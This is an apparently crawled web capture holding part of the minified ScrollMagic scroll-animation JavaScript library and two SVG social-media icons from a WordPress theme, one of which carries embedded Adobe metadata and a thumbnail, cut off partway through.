g.container.removeEventListener("resize",O),g.container.removeEventListener("scroll",O),o.cAF(i),P(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},E(),d};var n={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};e.Controller.addOption=function(e,t){n.defaults[e]=t},e.Controller.extend=function(t){var n=this;e.Controller=function(){return n.apply(this,arguments),this.$super=o.extend({},this),t.apply(this,arguments)||this},o.extend(e.Controller,n),e.Controller.prototype=n.prototype,e.Controller.prototype.constructor=e.Controller},e.Scene=function(n){var i,s,l="ScrollMagic.Scene",a="BEFORE",c="DURING",u="AFTER",f=r.defaults,d=this,g=o.extend({},f,n),p=a,h=0,v={start:0,end:0},m=0,w=!0,y=function(){for(var e in g)f.hasOwnProperty(e)||(E(2,'WARNING: Unknown option "'+e+'"'),delete g[e]);for(var t in f)z(t);F()},S={};this.on=function(e,t){return o.type.Function(t)?(e=e.trim().split(" "),e.forEach(function(e){var n=e.split("."),r=n[0],o=n[1];"*"!=r&&(S[r]||(S[r]=[]),S[r].push({namespace:o||"",callback:t}))})):E(1,"ERROR when calling '.on()': Supplied callback for '"+e+"' is not a valid function!"),d},this.off=function(e,t){return e?(e=e.trim().split(" "),e.forEach(function(e,n){var r=e.split("."),o=r[0],i=r[1]||"",s="*"===o?Object.keys(S):[o];s.forEach(function(e){for(var n=S[e]||[],r=n.length;r--;){var o=n[r];!o||i!==o.namespace&&"*"!==i||t&&t!=o.callback||n.splice(r,1)}n.length||delete S[e]})}),d):(E(1,"ERROR: Invalid event name supplied."),d)},this.trigger=function(t,n){if(t){var r=t.trim().split("."),o=r[0],i=r[1],s=S[o];E(3,"event fired:",o,n?"->":"",n||""),s&&s.forEach(function(t,r){i&&i!==t.namespace||t.callback.call(d,new e.Event(o,t.namespace,d,n))})}else E(1,"ERROR: Invalid event name supplied.");return d},d.on("change.internal",function(e){"loglevel"!==e.what&&"tweenChanges"!==e.what&&("triggerElement"===e.what?T():"reverse"===e.what&&d.update())}).on("shift.internal",function(e){b(),d.update()});var E=this._log=function(e,t){g.loglevel>=e&&(Array.prototype.splice.call(arguments,1,0,"("+l+") ->"),o.log.apply(window,arguments))};this.addTo=function(t){return t instanceof e.Controller?s!=t&&(s&&s.removeScene(d),s=t,F(),R(!0),T(!0),b(),s.info("container").addEventListener("resize",C),t.addScene(d),d.trigger("add",{controller:s}),E(3,"added "+l+" to controller"),d.update()):E(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),d},this.enabled=function(e){return arguments.length?(w!=e&&(w=!!e,d.update(!0)),d):w},this.remove=function(){if(s){s.info("container").removeEventListener("resize",C);var e=s;s=void 0,e.removeScene(d),d.trigger("remove"),E(3,"removed "+l+" from controller")}return d},this.destroy=function(e){return d.trigger("destroy",{reset:e}),d.remove(),d.off("*.*"),E(3,"destroyed "+l+" (reset: "+(e?"true":"false")+")"),null},this.update=function(e){if(s)if(e)if(s.enabled()&&w){var t,n=s.info("scrollPos");t=g.duration>0?(n-v.start)/(v.end-v.start):n>=v.start?1:0,d.trigger("update",{startPos:v.start,endPos:v.end,scrollPos:n}),d.progress(t)}else P&&p===c&&L(!0);else s.updateScene(d,!1);return d},this.refresh=function(){return R(),T(),d},this.progress=function(e){if(arguments.length){var t=!1,n=p,r=s?s.info("scrollDirection"):"PAUSED",o=g.reverse||e>=h;if(0===g.duration?(t=h!=e,h=1>e&&o?0:1,p=0===h?a:c):0>e&&p!==a&&o?(h=0,p=a,t=!0):e>=0&&1>e&&o?(h=e,p=c,t=!0):e>=1&&p!==u?(h=1,p=u,t=!0):p!==c||o||L(),t){var i={progress:h,state:p,scrollDirection:r},l=p!=n,f=function(e){d.trigger(e,i)};l&&n!==c&&(f("enter"),f(n===a?"start":"end")),f("progress"),l&&p!==c&&(f(p===a?"start":"end"),f("leave"))}return d}return h};var b=function(){v={start:m+g.offset},s&&g.triggerElement&&(v.start-=s.info("size")*g.triggerHook),v.end=v.start+g.duration},R=function(e){if(i){var t="duration";O(t,i.call(d))&&!e&&(d.trigger("change",{what:t,newval:g[t]}),d.trigger("shift",{reason:t}))}},T=function(e){var n=0,r=g.triggerElement;if(s&&r){for(var i=s.info(),l=o.get.offset(i.container),a=i.vertical?"top":"left";r.parentNode.hasAttribute(t);)r=r.parentNode;var c=o.get.offset(r);i.isDocument||(l[a]-=s.scrollPos()),n=c[a]-l[a]}var u=n!=m;m=n,u&&!e&&d.trigger("shift",{reason:"triggerElementPosition"})},C=function(e){g.triggerHook>0&&d.trigger("shift",{reason:"containerResize"})},x=o.extend(r.validate,{duration:function(e){if(o.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return s?s.info("size")*t:0}}if(o.type.Function(e)){i=e;try{e=parseFloat(i())}catch(n){e=-1}}if(e=parseFloat(e),!o.type.Number(e)||0>e)throw i?(i=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),F=function(e){e=arguments.length?[e]:Object.keys(x),e.forEach(function(e,t){var n;if(x[e])try{n=x[e](g[e])}catch(r){n=f[e];var i=o.type.String(r)?[r]:r;o.type.Array(i)?(i[0]="ERROR: "+i[0],i.unshift(1),E.apply(this,i)):E(1,"ERROR: Problem executing validation callback for option '"+e+"':",r.message)}finally{g[e]=n}})},O=function(e,t){var n=!1,r=g[e];return g[e]!=t&&(g[e]=t,F(e),n=r!=g[e]),n},z=function(e){d[e]||(d[e]=function(t){return arguments.length?("duration"===e&&(i=void 0),O(e,t)&&(d.trigger("change",{what:e,newval:g[e]}),r.shifts.indexOf(e)>-1&&d.trigger("shift",{reason:e})),d):g[e]})};this.controller=function(){return s},this.state=function(){return p},this.scrollOffset=function(){return v.start},this.triggerPosition=function(){var e=g.offset;return s&&(e+=g.triggerElement?m:s.info("size")*d.triggerHook()),e};var P,A;d.on("shift.internal",function(e){var t="duration"===e.reason;(p===u&&t||p===c&&0===g.duration)&&L(),t&&I()}).on("progress.internal",function(e){L()}).on("add.internal",function(e){I()}).on("destroy.internal",function(e){d.removePin(e.reset)});var L=function(e){if(P&&s){var t=s.info(),n=A.spacer.firstChild;if(e||p!==c){var r={position:A.inFlow?"relative":"absolute",top:0,left:0},i=o.css(n,"position")!=r.position;A.pushFollowers?g.duration>0&&(p===u&&0===parseFloat(o.css(A.spacer,"padding-top"))?i=!0:p===a&&0===parseFloat(o.css(A.spacer,"padding-bottom"))&&(i=!0)):r[t.vertical?"top":"left"]=g.duration*h,o.css(n,r),i&&I()}else{"fixed"!=o.css(n,"position")&&(o.css(n,{position:"fixed"}),I());var l=o.get.offset(A.spacer,!0),f=g.reverse||0===g.duration?t.scrollPos-v.start:Math.round(h*g.duration*10)/10;l[t.vertical?"top":"left"]+=f,o.css(A.spacer.firstChild,{top:l.top,left:l.left})}}},I=function(){if(P&&s&&A.inFlow){var e=p===c,t=s.info("vertical"),n=A.spacer.firstChild,r=o.isMarginCollapseType(o.css(A.spacer,"display")),i={};A.relSize.width||A.relSize.autoFullWidth?e?o.css(P,{width:o.get.width(A.spacer)}):o.css(P,{width:"100%"}):(i["min-width"]=o.get.width(t?P:n,!0,!0),i.width=e?i["min-width"]:"auto"),A.relSize.height?e?o.css(P,{height:o.get.height(A.spacer)-(A.pushFollowers?g.duration:0)}):o.css(P,{height:"100%"}):(i["min-height"]=o.get.height(t?n:P,!0,!r),i.height=e?i["min-height"]:"auto"),A.pushFollowers&&(i["padding"+(t?"Top":"Left")]=g.duration*h,i["padding"+(t?"Bottom":"Right")]=g.duration*(1-h)),o.css(A.spacer,i)}},N=function(){s&&P&&p===c&&!s.info("isDocument")&&L()},_=function(){s&&P&&p===c&&((A.relSize.width||A.relSize.autoFullWidth)&&o.get.width(window)!=o.get.width(A.spacer.parentNode)||A.relSize.height&&o.get.height(window)!=o.get.height(A.spacer.parentNode))&&I()},M=function(e){s&&P&&p===c&&!s.info("isDocument")&&(e.preventDefault(),s._setScrollPos(s.info("scrollPos")-((e.wheelDelta||e[s.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-e.detail)))};this.setPin=function(e,n){var r={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(n=o.extend({},r,n),e=o.get.elements(e)[0],!e)return E(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),d;if("fixed"===o.css(e,"position"))return E(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),d;if(P){if(P===e)return d;d.removePin()}P=e;var i=P.parentNode.style.display,s=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];P.parentNode.style.display="none";var l="absolute"!=o.css(P,"position"),a=o.css(P,s.concat(["display"])),c=o.css(P,["width","height"]);P.parentNode.style.display=i,!l&&n.pushFollowers&&(E(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),n.pushFollowers=!1),window.setTimeout(function(){P&&0===g.duration&&n.pushFollowers&&E(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var u=P.parentNode.insertBefore(document.createElement("div"),P),f=o.extend(a,{position:l?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(l||o.extend(f,o.css(P,["width","height"])),o.css(u,f),u.setAttribute(t,""),o.addClass(u,n.spacerClass),A={spacer:u,relSize:{width:"%"===c.width.slice(-1),height:"%"===c.height.slice(-1),autoFullWidth:"auto"===c.width&&l&&o.isMarginCollapseType(a.display)},pushFollowers:n.pushFollowers,inFlow:l},!P.___origStyle){P.___origStyle={};var p=P.style,h=s.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]);h.forEach(function(e){P.___origStyle[e]=p[e]||""})}return A.relSize.width&&o.css(u,{width:c.width}),A.relSize.height&&o.css(u,{height:c.height}),u.appendChild(P),o.css(P,{position:l?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(A.relSize.width||A.relSize.autoFullWidth)&&o.css(P,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",N),window.addEventListener("resize",N),window.addEventListener("resize",_),P.addEventListener("mousewheel",M),P.addEventListener("DOMMouseScroll",M),E(3,"added pin"),L(),d},this.removePin=function(e){if(P){if(p===c&&L(!0),e||!s){var n=A.spacer.firstChild;if(n.hasAttribute(t)){var r=A.spacer.style,i=["margin","marginLeft","marginRight","marginTop","marginBottom"];margins={},i.forEach(function(e){margins[e]=r[e]||""}),o.css(n,margins)}A.spacer.parentNode.insertBefore(n,A.spacer),A.spacer.parentNode.removeChild(A.spacer),P.parentNode.hasAttribute(t)||(o.css(P,P.___origStyle),delete P.___origStyle)}window.removeEventListener("scroll",N),window.removeEventListener("resize",N),window.removeEventListener("resize",_),P.removeEventListener("mousewheel",M),P.removeEventListener("DOMMouseScroll",M),P=void 0,E(3,"removed pin (reset: "+(e?"true":"false")+")")}return d};var k,D=[];return d.on("destroy.internal",function(e){d.removeClassToggle(e.reset)}),this.setClassToggle=function(e,t){var n=o.get.elements(e);return 0!==n.length&&o.type.String(t)?(D.length>0&&d.removeClassToggle(),k=t,D=n,d.on("enter.internal_class leave.internal_class",function(e){var t="enter"===e.type?o.addClass:o.removeClass;D.forEach(function(e,n){t(e,k)})}),d):(E(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===n.length?"element":"classes")+" supplied."),d)},this.removeClassToggle=function(e){return e&&D.forEach(function(e,t){o.removeClass(e,k)}),d.off("start.internal_class end.internal_class"),k=void 0,D=[],d},y(),d};var r={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(e){if(e=parseFloat(e),!o.type.Number(e))throw['Invalid value for option "offset":',e];return e},triggerElement:function(e){if(e=e||void 0){var t=o.get.elements(e)[0];if(!t)throw['Element defined in option "triggerElement" was not found:',e];e=t}return e},triggerHook:function(e){var t={onCenter:.5,onEnter:1,onLeave:0};if(o.type.Number(e))e=Math.max(0,Math.min(parseFloat(e),1));else{if(!(e in t))throw['Invalid value for option "triggerHook": ',e];e=t[e]}return e},reverse:function(e){return!!e},loglevel:function(e){if(e=parseInt(e),!o.type.Number(e)||0>e||e>3)throw['Invalid value for option "loglevel":',e];return e}},shifts:["duration","offset","triggerHook"]};e.Scene.addOption=function(t,n,o,i){t in r.defaults?e._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(r.defaults[t]=n,r.validate[t]=o,i&&r.shifts.push(t))},e.Scene.extend=function(t){var n=this;e.Scene=function(){return n.apply(this,arguments),this.$super=o.extend({},this),t.apply(this,arguments)||this},o.extend(e.Scene,n),e.Scene.prototype=n.prototype,e.Scene.prototype.constructor=e.Scene},e.Event=function(e,t,n,r){r=r||{};for(var o in r)this[o]=r[o];return this.type=e,this.target=this.currentTarget=n,this.namespace=t||"",this.timeStamp=this.timestamp=Date.now(),this};var o=e._util=function(e){var t,n={},r=function(e){return parseFloat(e)||0},o=function(t){return t.currentStyle?t.currentStyle:e.getComputedStyle(t)},i=function(t,n,i,s){if(n=n===document?e:n,n===e)s=!1;else if(!p.DomElement(n))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var l=(i?n["offset"+t]||n["outer"+t]:n["client"+t]||n["inner"+t])||0;if(i&&s){var a=o(n);l+="Height"===t?r(a.marginTop)+r(a.marginBottom):r(a.marginLeft)+r(a.marginRight)}return l},s=function(e){return e.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(e){return e[1].toUpperCase()})};n.extend=function(e){for(e=e||{},t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e},n.isMarginCollapseType=function(e){return["block","flex","list-item","table","-webkit-box"].indexOf(e)>-1};var l=0,a=["ms","moz","webkit","o"],c=e.requestAnimationFrame,u=e.cancelAnimationFrame;for(t=0;!c&&t<a.length;++t)c=e[a[t]+"RequestAnimationFrame"],u=e[a[t]+"CancelAnimationFrame"]||e[a[t]+"CancelRequestAnimationFrame"];c||(c=function(t){var n=(new Date).getTime(),r=Math.max(0,16-(n-l)),o=e.setTimeout(function(){t(n+r)},r);return l=n+r,o}),u||(u=function(t){e.clearTimeout(t)}),n.rAF=c.bind(e),n.cAF=u.bind(e);var f=["error","warn","log"],d=e.console||{};for(d.log=d.log||function(){},t=0;t<f.length;t++){var g=f[t];d[g]||(d[g]=d.log)}n.log=function(e){(e>f.length||0>=e)&&(e=f.length);var t=new Date,n=("0"+t.getHours()).slice(-2)+":"+("0"+t.getMinutes()).slice(-2)+":"+("0"+t.getSeconds()).slice(-2)+":"+("00"+t.getMilliseconds()).slice(-3),r=f[e-1],o=Array.prototype.splice.call(arguments,1),i=Function.prototype.bind.call(d[r],d);o.unshift(n),i.apply(d,o)};var p=n.type=function(e){return Object.prototype.toString.call(e).replace(/^\[object (.+)\]$/,"$1").toLowerCase()};p.String=function(e){return"string"===p(e)},p.Function=function(e){return"function"===p(e)},p.Array=function(e){return Array.isArray(e)},p.Number=function(e){return!p.Array(e)&&e-parseFloat(e)+1>=0},p.DomElement=function(e){return"object"==typeof HTMLElement?e instanceof HTMLElement:e&&"object"==typeof e&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName};var h=n.get={};return h.elements=function(t){var n=[];if(p.String(t))try{t=document.querySelectorAll(t)}catch(r){return n}if("nodelist"===p(t)||p.Array(t))for(var o=0,i=n.length=t.length;i>o;o++){var s=t[o];n[o]=p.DomElement(s)?s:h.elements(s)}else(p.DomElement(t)||t===document||t===e)&&(n=[t]);return n},h.scrollTop=function(t){return t&&"number"==typeof t.scrollTop?t.scrollTop:e.pageYOffset||0},h.scrollLeft=function(t){return t&&"number"==typeof t.scrollLeft?t.scrollLeft:e.pageXOffset||0},h.width=function(e,t,n){return i("width",e,t,n)},h.height=function(e,t,n){return i("height",e,t,n)},h.offset=function(e,t){var n={top:0,left:0};if(e&&e.getBoundingClientRect){var r=e.getBoundingClientRect();n.top=r.top,n.left=r.left,t||(n.top+=h.scrollTop(),n.left+=h.scrollLeft())}return n},n.addClass=function(e,t){t&&(e.classList?e.classList.add(t):e.className+=" "+t)},n.removeClass=function(e,t){t&&(e.classList?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\b)"+t.split(" ").join("|")+"(\\b|$)","gi")," "))},n.css=function(e,t){if(p.String(t))return o(e)[s(t)];if(p.Array(t)){var n={},r=o(e);return t.forEach(function(e,t){n[e]=r[s(e)]}),n}for(var i in t){var l=t[i];l==parseFloat(l)&&(l+="px"),e.style[s(i)]=l}},n}(window||{});return e.Scene.prototype.addIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling addIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.removeIndicators=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeIndicators() due to missing Plugin 'debug.addIndicators'. Please make sure to include plugins/debug.addIndicators.js"),this},e.Scene.prototype.setTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.removeTween=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeTween() due to missing Plugin 'animation.gsap'. Please make sure to include plugins/animation.gsap.js"),this},e.Scene.prototype.setVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling setVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e.Scene.prototype.removeVelocity=function(){return e._util.log(1,"(ScrollMagic.Scene) -> ERROR calling removeVelocity() due to missing Plugin 'animation.velocity'. Please make sure to include plugins/animation.velocity.js"),this},e});

--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_fb.svg
body_size: 279
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="35.25px" height="35.25px" viewBox="0 0 35.25 35.25" enable-background="new 0 0 35.25 35.25" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M0,0v35.25h35.25V0H0z M34.25,34.25H1V1h33.25V34.25z"/>
	<path fill="#FFFFFF" d="M14.929,27.775h4.387V17.624h2.981l0.402-3.385h-3.384v-2.014c0-0.908,0.199-1.371,1.611-1.371h1.771v-3.38
		h-2.954c-3.622,0-4.818,1.66-4.818,4.51v2.256H12.55v3.385h2.379V27.775z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://hellenicproduction.org/wp-content/themes/ep/assets/images/social_yt_dark.svg
body_size: 6170
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve">
<metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.3-c011 66.145661, 2012/02/06-14:56:27        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""
            xmlns:dc="http://purl.org/dc/elements/1.1/">
         <dc:format>image/svg+xml</dc:format>
         <dc:title>
            <rdf:Alt>
               <rdf:li xml:lang="x-default">Print</rdf:li>
            </rdf:Alt>
         </dc:title>
      </rdf:Description>
      <rdf:Description rdf:about=""
            xmlns:xmp="http://ns.adobe.com/xap/1.0/"
            xmlns:xmpGImg="http://ns.adobe.com/xap/1.0/g/img/">
         <xmp:MetadataDate>2017-07-11T14:00:53+03:00</xmp:MetadataDate>
         <xmp:ModifyDate>2017-07-11T14:00:53+03:00</xmp:ModifyDate>
         <xmp:CreateDate>2017-07-11T14:00:53+03:00</xmp:CreateDate>
         <xmp:CreatorTool>Adobe Illustrator CS6 (Macintosh)</xmp:CreatorTool>
         <xmp:Thumbnails>
            <rdf:Alt>
               <rdf:li rdf:parseType="Resource">
                  <xmpGImg:width>256</xmpGImg:width>
                  <xmpGImg:height>256</xmpGImg:height>
                  <xmpGImg:format>JPEG</xmpGImg:format>
                  <xmpGImg:image>/9j/4AAQSkZJRgABAgEASABIAAD/7QAsUGhvdG9zaG9wIDMuMAA4QklNA+0AAAAAABAASAAAAAEA&#xA;AQBIAAAAAQAB/+4ADkFkb2JlAGTAAAAAAf/bAIQABgQEBAUEBgUFBgkGBQYJCwgGBggLDAoKCwoK&#xA;DBAMDAwMDAwQDA4PEA8ODBMTFBQTExwbGxscHx8fHx8fHx8fHwEHBwcNDA0YEBAYGhURFRofHx8f&#xA;Hx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8fHx8f/8AAEQgBAAEAAwER&#xA;AAIRAQMRAf/EAaIAAAAHAQEBAQEAAAAAAAAAAAQFAwIGAQAHCAkKCwEAAgIDAQEBAQEAAAAAAAAA&#xA;AQACAwQFBgcICQoLEAACAQMDAgQCBgcDBAIGAnMBAgMRBAAFIRIxQVEGE2EicYEUMpGhBxWxQiPB&#xA;UtHhMxZi8CRygvElQzRTkqKyY3PCNUQnk6OzNhdUZHTD0uIIJoMJChgZhJRFRqS0VtNVKBry4/PE&#xA;1OT0ZXWFlaW1xdXl9WZ2hpamtsbW5vY3R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo+Ck5SVlpeYmZ&#xA;qbnJ2en5KjpKWmp6ipqqusra6voRAAICAQIDBQUEBQYECAMDbQEAAhEDBCESMUEFURNhIgZxgZEy&#xA;obHwFMHR4SNCFVJicvEzJDRDghaSUyWiY7LCB3PSNeJEgxdUkwgJChgZJjZFGidkdFU38qOzwygp&#xA;0+PzhJSktMTU5PRldYWVpbXF1eX1RlZmdoaWprbG1ub2R1dnd4eXp7fH1+f3OEhYaHiImKi4yNjo&#xA;+DlJWWl5iZmpucnZ6fkqOkpaanqKmqq6ytrq+v/aAAwDAQACEQMRAD8A4tpel6hquoQadp0DXN7c&#xA;twggT7Tt4DMlgyv/AJUt+an/AFLV5/wK/wDNWDiC07/lS35qf9S1ef8AAr/zVjxBad/ypb81P+pa&#xA;vP8AgV/5qx4gtO/5Ut+an/UtXn/Ar/zVjxBad/ypb81P+pavP+BX/mrHiC07/lS35qf9S1ef8Cv/&#xA;ADVjxBad/wAqW/NT/qWrz/gV/wCaseILTv8AlS35qf8AUtXn/Ar/AM1Y8QWnf8qW/NT/AKlq8/4F&#xA;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&#xA;yJD37XfL+ia/p0mnaz